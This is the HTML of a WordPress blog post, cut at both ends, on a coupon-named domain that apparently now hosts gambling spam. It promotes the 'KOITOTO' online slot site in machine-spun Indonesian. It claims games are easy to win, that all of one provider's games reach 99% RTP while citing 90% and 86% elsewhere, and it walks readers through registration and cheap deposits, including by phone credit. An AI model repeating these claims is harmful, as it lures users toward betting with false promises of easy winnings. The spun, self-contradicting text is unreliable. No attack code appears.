!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=36' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-36 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-36" class="post-36 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya dan Sah di Indonesia Beraur</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang tidak tahu dengan bandar slots sebab memang cuman di web-site ini siapa saja bisa peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga ada beberapa provider serta permainan gacor yang membikin siapa saja gampang menang main didalamnya.<br />
Buat Anda yang ketarik masuk serta main di bandar slots pasti dapat rasakan bagaimana rasanya main di banyak provider serta permainan yang memikat. Oleh karenanya, dengan masuk serta main di web ini lantas sebagai alternatif yang paling tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Ketahui provider gacor di bandar slots online</h2>
<p>Anda di sini tentu harus juga tahu kalau bandar ini mempunyai begitu banyak provider yang sangat menarik. Dengan ada banyak provider ini pasti Anda bakal ringan mendapati keuntungan yang memikat sebab bisa masuk dan main didalamnya.<br />
Sampai semuanya provider yang berada pada banda ini juga digadangkan amat punyai kegacoran yang sangat atraktif. Dengan begitu, tidak aneh orang yang masuk didalamnya juga sangat suka serta dapat banyak untung.<br />
Tetapi, Anda ketahui belum di bandar ini ada provider apa sajakah? Apabila sangatlah puas dengan provider ini pastilah silahkan langsung coba masuk di banda ini serta saksikan ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas pastinya langsung bisa berjumpa dengan provider Joker123. Untuk Anda yang belum ketahui kalau provider ini merupakan provider yang benar-benar terpopuler yang membentuk permainan slots online terpopuler dan favorit sekarang.</p>
<p>Sampai dapat disebutkan permainan yang benar-benar terkenal bahkan juga ini benar-benar begitu termasuk gampang pula murah untuk Anda dimainkan . Maka, siapa saja makin lebih simpel memainkan dengan miliki kesempatan bisa keuntungan yang benar-benar besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini juga pastinya Anda miliki kesempatan untuk bisa memperoleh provider yang begitu menarik adalah Playtech. Buat Anda yang mau ketahui kalau provider ini sebagai satu diantara provider yang udah sah dan mempunyai lisensi yang mampu membuat permainan terunggul.</p>
<p>Saat Anda tentukan buat masuk di provider ini, pasti Anda berpeluang untuk dapat mendapati permainan slots gacor dengan hadiah besar yang dapat menggapai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi buat dapat mendapat keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini juga pastilah memang telah menyiapkan provider habanero yang menggiurkan untuk Anda. Adanya provider habanero ini juga pastinya telah jamin kesenangan pemain termaksud Anda yang mencoba main didalamnya.<br />
Juga provider ini juga sudah sukses membikin pelbagai jenis permainan dengan penampakan yang paling tidak sama. Dengan main di sini tiap-tiap hari, pasti Anda segera bisa nikmati games slots dengan penampakan yang antik pun menarik.<br />
Ditanggung dengan masuk di provider ini pastinya Anda tak akan jenuh untuk nikmati beragam ragam permainan. Ini semuanya karena semua games yang diberi punyai topik yang berlainan.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang benar-benar ingin masuk serta main di bandar ini pastinya tidak boleh terlewat buat masuk di provider pragmatic play. Beberapa pemain slots seharusnya tidak asing dengan provider yang gacor satu ini.<br />
Anda di sini juga perlu ketahui kalau provider Pragmatic Play ini salah satu provider yang amat memberi keuntungan. Provider ini lantas bahkan juga kerap dikatakan sebagai provider terutama yang udah sukses membuat banyak permainan yang slots gacor secara mudah Maxwin.</p>
<p>Sehingga bisa dijamin dengan Anda masuk di provider ini tentu bakal ringan untuk memperoleh games yang sangat memberikan keuntungan. Bahkan juga semuanya permainan yang berada pada provider ini punyai RTP maka dari itu capai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk serta main di bandar slots ini juga terang segera dapat provider yang paling kece dan gacor apalagi kalaupun bukan CQ9. Juga dengan Anda masuk di provider ini lantas bisa peroleh Jekpot yang terbesar.<br />
Selanjutnya buat dapat nikmati seluruhnya permainan yang berada pada provider ini Anda dapat dengan masuk langsung di Bandar slots saja. Di sini pemain  akan segera bertatapan dengan permainan menarik contohnya slots progresif.<br />
Dengan sukses menjadi pemenang game-nya pasti Anda selaku pemain juga bisa mendapat keuntungan yang demikian tumpah ruah. Apabila betul-betul pengin memainkan saat ini suda dapat daftar kemudian login secara gampang.<br />
Karena itu, pastinya di sini juga Anda dapat memperoleh semua rujukan games slots tergacor dari provider barusan. Anda dapat memutuskan provider ini yang hendak siapkan games yang memikat menurut vs Anda.</p>
<h2>Permainan sangat populer dan gacor di bandar slots</h2>
<p>Dengan Anda masuk dan main di bandar slots tentunya Anda lantas dapat juga memperoleh permainan yang terpopuler di bandar ini. Bukan cuma itu, karena ternyata di sini juga Anda dapat beroleh main di sejumlah permainan menarik sebagaimana berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Buat Anda yang pertama kalinya masuk dan main di bandar ini sudah pasti bakal mendapati games yang memikat manalagi bila bukan Aztec gems. Buat Anda yang benar-benar sangatlah ingin nikmati permainan dari provider slots pragmatic play pastinya dapat putuskan provider terhebat ini.</p>
<p>Dengan begitu, disana Anda dapat nikmati permainan yang amat gacor adalah permainan Aztec Gems. Tipe games yang berikut benar-benar sampai saat ini sudah sukses jadi satu diantara permainan yang sangat rujukan lantaran terbaik serta popular buat dimainkan sekarang ini.</p>
<p>Bagaimana tak? Karena games ini juga mendatangkan nilai RTP yang nilainya begitu tinggi dan akan bikin taruhannya semakin banyak fans. Sampai ini juga lantaran gamenya simpel buat dimenangi sampai untuk yang baru memulai sekali lantas.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Lantas di bandar ini lantas pastinya menjadi pemain Anda akan mendapati permainan yang sangat gacor adalah gates of Olympus. Penting Anda kenal jika memang games Gates of Olympus ini satu diantara alternatif games slots Gacor yang terbaik.<br />
Kenapa dapat semacam itu, sudah pasti sebab games ini benar-benar punya nilai RTP sampai gapai 90%. Buat yang belum ketahui ternyata games yang gacor ini juga masih asal dari provider pragmatic play yang amat terpenting.<br />
Juga games ini lantas juga dapat dikatakan luar biasa sekali pun simple karena tiba dengan pola-pola tertentu. Untuk dapat meraih kemenangan pastilah benar-benar gampang karena Anda dapat pakai spek free spin pun auto spin yang didatangkan dalam games ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk serta main di bandar ini lantas pastinya berpeluang buat bisa memperoleh permainan yang unik dan gacor adalah sweet bonanza. Dengan main di permainan ini pastinya Anda akan terasa suka sebab games ini kali punyai obyek permen yang manis.<br />
Juga Anda juga harus ketahui jika untuk games yang satu berikut miliki RTP sampai 86%. Karena itu, pastinya Anda lantas dapat juga permainkan gamenya dengan benar-benar ringan dengan memanfaatkan spek yang ada.</p>
<p>Maka bisa ditegaskan kalau dengan Anda main di bandar ini akan gampang mengerjakan paduan dengan begitu cocok dan menang. Dan ingat jika permainan ini juga mempunyai topik yang membahagiakan hingga banyak pemain pastilah tidak pernah berasa suntuk main games ini.</p>
<h2>Langkah mendaftar di Bandar slots</h2>
<p>Rupanya memanglah ada sangat banyak provider dan games yang memikat disodori oleh Bandar slots maka membikin siapa saja berkesan buat dapat masuk dan main didalamnya. Kemungkinan Anda juga pengin masuk serta main di bandar ini.<br />
Buat Anda yang benar-benar pengin masuk di bandar ini pastinya dengan daftar dahulu didalamnya. Tapi, sudah mengetahui belum bagaimana caranya daftarnya serta silahkan langsung baca langkah daftarnya tersebut ini:<br />
• Cara yang pertama silahkan langsung singgahi saja langsung Bandar slots yang dapat dipercaya di Telpon seluler Anda.<br />
• Jika langsung untuk mencari menu daftar serta click menu daftar itu.<br />
• Setelah itu akan tampak kolom register yang berada pada dalamnya mencakup: e-mail, contact, rekening punya Anda.<br />
• Jangan lupa pun untuk isi code referal dan itu juga bila memang benar ada.<br />
• Isi code validasi yang ada pada dalam kolom validasinya.<br />
• Setujui SK maka dari itu Anda langsung dapat masuk di blog ini tak ada kendala apa saja.<br />
• Periksa kembali seluruh kolom register maka tidak ada data yang keliru didalamnya.<br />
• Jika telah mengisinya silahkan untuk langsung click menu submit.<br />
• Selesai dan saat ini Anda lantas langsung dapat mempunyai account dan langsung dapat main di Bandar slots.</p>
<p>Keuntungan dan layanan dengan masuk dan main di Bandar slots gacor<br />
Untuk Anda yang masuk dan main di bandar ini tentunya memanglah Anda juga sangatlah mujur. Kenapa? Karena di bandar ini juga terdapat banyak memberinya keuntungan serta layanan menarik. Lantas apa sich sarananya dan berikut di bawah ini penuturannya:</p>
<h2>Bandar slots punyai keamanan terjaga</h2>
<p>Untuk Anda yang masuk di bandar ini tentu Anda juga dapat main makin aman dan ini pastinya betul-betul sudah terbukti. Sampai banyak yang ngomong pun sebab Bandar slots sangat tenar karena aman yang terpercaya.<br />
Maka buat Anda yang main di bandar ini pastinya tidak boleh takut bila secara mendadak semuanya data Anda bocor. Bandar slots ini lantas sudah berani memikul jika memanglah ada anggota yang main akan aman dari hacker dan semuanya data bakal dijaga dengan benar-benar aman.</p>
<h2>Layanan konsumen waktu 24 jam di Bandar slots</h2>
<p>Saat Anda masuk serta main di bandar ini juga pastinya Anda akan mendapat service layanan konsumen sepanjang 24 jam. Sebab memang di bandar ini jadi Bandar slots terpercaya serta terbaik siapkan customer service selalu online 24 jam.<br />
Karena itu, bandar ini lantas akan juga selalu online setiap hari privat untuk beberapa anggota. Karena itu, tentunya semuanya customer service di bandar ini akan siap layani pemain dengan sopan  baik pada seluruhnya anggota baru pun anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk serta main di bandar ini juga pastinya bisa mendapat banyak bonus yang atraktif sekali. Barangkali Anda juga ingin tahu dengan bonus apa yang diberi.<br />
Bonus yang diberi di Bandar slots ini pastinya sangat besar. Bahkan juga di sini lantas seluruh anggota terang miliki hak mendapatkan bonus cashback serta turnover. Dan tentu semuanya lantas juga disiapkan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk serta main di Bandar slots ini juga bisa pula mendapati deposit yang paling murah lebih gampang dari bandar yang lainnya. Juga Bandar slots  memberinya setidaknya deposit yang paling murah.<br />
Cukup hanya dengan deposit sedikitnya 10K dan setidaknya withdraw itu yaitu dengan nilai 50K saja. Karena itu, pastinya Anda lantas bisa juga main semuanya games slots yang berada di Bandar slots ini.</p>
<h2>Banyak dukungan games memberi dukungan di Bandar slots</h2>
<p>Waktu Anda masuk dan main di bandar ini lantas ternyata memang Anda juga dapat rasakan sangat banyak dukungan bank buat transaksi bisnis. Bandar slots pasti telah menyediakan begitu banyak bank tenar.<br />
Barangkali Anda juga sangat juga ingin tahu apa bank yang berada pada bandar ini. Dengan masuk di bandar ini Anda dapat memperoleh sejumlah bank seperti bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>Cara transaksi bisnis yang komplet di Bandar slots</h2>
<p>Pikirkan bahkan juga di Bandar slots siapkan banyak langkah yang paling komplet terutamanya buat transaksi bisnis deposit. Di Bandar slots ini memberinya deposit dimulai dengan pulsa, e-wallet serta pulsa ini pasti membikin pemain makin rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Benar-benar begitu banyak data yang dapat diperoleh dengan masuk serta main di Bandar slots. Akan tetapi masih ada beberapa pemain yang belum ketahui terkait bandar yang satu berikut. Berikut ada banyak pertanyaan yang kerap ditanya oleh banyak pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja kalau di bandar ini siapkan account demonstrasi khusus buat beberapa pemain pemula yang ingin masuk. Oleh karena ada account demonstrasi ini pastinya Anda menjadi pemain dapat secara mudah main gratis tiada deposit.<br />
Juga di sini lantas pemain pun tidak usah membikin atau register account lantaran tersedianya account demonstrasi. Dengan begitu, pastinya ini dapat diperlukan oleh pemain yang cuma mau mencoba saja.<br />
Berapakah sedikitnya deposit di Bandar slots?<br />
Pastinya untuk sedikitnya deposit di bandar ini sangatlah murah ialah Anda di sini perlu mengeluarkan uang sejumlah 10K saja. Dengan uang semurah itu pastilah dapat secara gampang main untuk coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama dengan yang sudah diterangkan barusan di atas jika memanglah dengan masuk di bandar ini sediakan banyak metoda transaksi bisnis antara lainnya pulsa . Sehingga, sudah pasti dapat pakai pulsa untuk deposit. Juga di sini lantas bisa pula pakai model lain seperti bank dan e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:55:36+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-36 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-jogonalan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya serta Sah di Indonesia Jogonalan</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-bisa-dipercaya-dan-sah-di-indonesia-cipari/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Sangat Bisa dipercaya dan Sah di Indonesia Cipari</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/taruhan-tenis-2025-resmi/">Taruhan Tenis 2025 Resmi: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/taruhan-tenis-live-betting/">Taruhan Tenis Live Betting: Strategi dan Tips untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/odds-taruhan-tenis-terbaik/">Odds Taruhan Tenis Terbaik: Panduan Memilih Dengan Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/situs-taruhan-tenis-dengan-bonus-besar-2/">Situs Taruhan Tenis Dengan Bonus Besar: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/prediksi-taruhan-tenis-hari-ini/">Prediksi Taruhan Tenis Hari Ini: Analisis Dan Rekomendasi Pertandingan Terbaru</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
